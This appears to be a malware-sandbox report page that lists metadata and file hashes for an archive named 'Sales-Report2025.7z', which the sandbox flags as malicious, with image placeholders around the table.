







| File name: | Sales-Report2025.7z |
| Full analysis: | https://app.any.run/tasks/c5df9fb4-5b4d-47cd-84f0-a6130f1f6965 |
| Verdict: | Malicious activity |
| Analysis date: | July 18, 2025, 13:32:19 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | C4E9F918239E58F7D7A7F939E22AA35A |
| SHA1: | 3AFAA9D59E1682F919E813120A780B525C7ABFAA |
| SHA256: | 0216C3478EB6B17AA3D98CDA0706865A4AADE31073394F6D999EBC65E963242F |
| SSDEEP: | 768:RILJRxqN3nSOSE186e0R3g9IKXX3GNq+Wh7/T9oOV7X38zeAD1d9:6LJ/qNiHOLeC3aIKn2NC7r9oOV78zZD9 |




